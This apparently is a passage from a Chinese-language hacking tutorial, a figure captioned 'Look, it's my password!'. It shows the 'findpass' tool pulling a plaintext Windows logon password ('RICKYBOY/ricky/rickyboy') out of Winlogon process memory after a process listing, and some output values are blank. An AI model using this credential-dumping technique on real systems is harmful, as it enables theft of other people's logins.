 ctfmon 1132 8 1 77 3240 0:00:00.015 0:00:00.078 0:00:11.234
cmd 1312 8 1 24 1116 0:00:00.046 0:00:00.000 0:00:04.109
conime 1048 8 1 32 2756 0:00:00.015 0:00:00.062 0:00:03.953
pslist 1280 13 2 78 1568 0:00:00.015 0:00:00.031 0:00:00.093
C:\ps>findpass 188
To Find Password in the Winlogon process
Usage: findpass DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 188 (0x000000bc).
To find RICKYBOY\ricky password in process 188 ...
The encoded password is found at and has a length of 8.
The logon information is: RICKYBOY/ricky/rickyboy.
The hash byte is:
C:\ps>
看，是我
的密码！
图 13